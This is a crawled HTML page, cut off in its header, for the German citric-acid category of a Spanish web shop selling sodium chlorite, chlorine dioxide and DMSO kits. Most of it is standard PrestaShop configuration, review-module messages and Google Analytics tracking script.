

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/de/16-zitronensaeure
body_size: 22777
content:
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Hoch lebensmitteltauglicher Zitronensäure-Aktivator</title><meta name="description" content="Zitronensäure-Aktivator 50% Lebensmittelqualität. Wird zur Aktivierung von in Chlordioxid umgewandeltem Natriumchlorit verwendet"><meta name="keywords" content=""><link rel="canonical" href="https://www.cloritodesodio.eu/de/16-zitronensaeure"><link rel="alternate" href="https://www.cloritodesodio.eu/es/16-acido-citrico-" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/16-acid-citric" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/16-zitronensaeure" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/16-citric-acid" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/16-acide-citrique" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/16-acido-citrico" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/16-acido-citrico" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-c02a08199.css.pagespeed.cf.o4AYEwm754.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.cloritodesodio.eu\/de\/16-zitronensaeure","meta":{"title":"Hoch lebensmitteltauglicher Zitronens\u00e4ure-Aktivator","description":"Zitronens\u00e4ure-Aktivator 50% Lebensmittelqualit\u00e4t. Wird zur Aktivierung von in Chlordioxid umgewandeltem Natriumchlorit verwendet","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-16":true,"category-Zitronens\u00e4ure":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/de\/16-zitronensaeure","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/de\/adresse","addresses":"https:\/\/www.cloritodesodio.eu\/de\/adressen","authentication":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung","cart":"https:\/\/www.cloritodesodio.eu\/de\/warenkorb","category":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/de\/kontakt","discount":"https:\/\/www.cloritodesodio.eu\/de\/Rabatt","guest_tracking":"https:\/\/www.cloritodesodio.eu\/de\/auftragsverfolgung-gast","history":"https:\/\/www.cloritodesodio.eu\/de\/bestellungsverlauf","identity":"https:\/\/www.cloritodesodio.eu\/de\/profil","index":"https:\/\/www.cloritodesodio.eu\/de\/","my_account":"https:\/\/www.cloritodesodio.eu\/de\/mein-Konto","order_confirmation":"https:\/\/www.cloritodesodio.eu\/de\/bestellbestatigung","order_detail":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/de\/bestellverfolgung","order":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung","order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/de\/bestellschein","pagenotfound":"https:\/\/www.cloritodesodio.eu\/de\/seite-nicht-gefunden","password":"https:\/\/www.cloritodesodio.eu\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/de\/angebote","product":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/de\/suche","sitemap":"https:\/\/www.cloritodesodio.eu\/de\/Sitemap","stores":"https:\/\/www.cloritodesodio.eu\/de\/shops","supplier":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","register":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/16-acido-citrico-","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/16-acid-citric","de-de":"https:\/\/www.cloritodesodio.eu\/de\/16-zitronensaeure","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/16-citric-acid","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/16-acide-citrique","it-it":"https:\/\/www.cloritodesodio.eu\/it\/16-acido-citrico","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/16-acido-citrico"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.cloritodesodio.eu\/de\/"},{"title":"Wasserversorgung","url":"https:\/\/www.cloritodesodio.eu\/de\/10-wasserversorgung"},{"title":"Zitronens\u00e4ure","url":"https:\/\/www.cloritodesodio.eu\/de\/16-zitronensaeure"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769034470,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/de\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/de/16-zitronensaeure"/><meta property="og:title" content="Hoch lebensmitteltauglicher Zitronensäure-Aktivator"/><meta property="og:description" content="Zitronensäure-Aktivator 50% Lebensmittelqualität. Wird zur Aktivierung von in Chlordioxid umgewandeltem Natriumchlorit verwendet"/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Hoch lebensmitteltauglicher Zitronensäure-Aktivator"><meta name="twitter:description" content="Zitronensäure-Aktivator 50% Lebensmittelqualität. Wird zur Aktivierung von in Chlordioxid umgewandeltem Natriumchlorit verwendet"><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/de/","url":"https://www.cloritodesodio.eu/de/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Zitronens\u00e4ure","@id":"https://www.cloritodesodio.eu/de/16-zitronensaeure","url":"https://www.cloritodesodio.eu/de/16-zitronensaeure"}}]},{"@type":"Product","name":"Zitronens\u00e4ure","aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":13,"bestRating":5,"worstRating":4},"description":"Zitronens\u00e4ure-Aktivator 50% Lebensmittelqualit\u00e4t. Wird zur Aktivierung von in Chlordioxid umgewandeltem Natriumchlorit verwendet","image":"https://www.cloritodesodio.eu/img/c/16.jpg"}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="category" class="lang-de country-es currency-eur layout-left-column page-category tax-display-enabled category-id-16 category-zitronensaure category-id-parent-10 category-depth-level-3"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span 